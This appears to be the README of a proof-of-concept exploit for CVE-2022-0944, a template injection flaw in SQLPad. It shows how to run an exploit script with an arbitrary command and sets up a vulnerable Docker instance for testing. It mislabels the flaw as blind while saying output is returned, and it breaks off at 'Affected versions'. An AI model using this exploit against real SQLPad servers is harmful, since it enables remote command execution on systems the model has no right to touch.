 CVE-2022-0944
SQLPad - Template injection
This is a blind vulnerability, meaning that the output is directly returned in the response.
Exploit
Use the script with the following command:
python3 exploit.py --url http://localhost:13000 --command 'ls -la > /tmp/test' --username admin --
password password
Output
[*] Login was successfull
[*] Exploited!
Testing environment
Using docker:
• Start the docker container - sudo docker run -p 13000:3000 -d --env SQLPAD_ADMIN=admin --env
SQLPAD_ADMIN_PASSWORD=password --name vulnerable-sqlpad sqlpad/sqlpad:6.10.0
• Connect to the docker container - sudo docker exec -it vulnerable-sqlpad /bin/bash
To access the web interface, use URL http://localhost:13000 with credentials admin:password.
Affected versions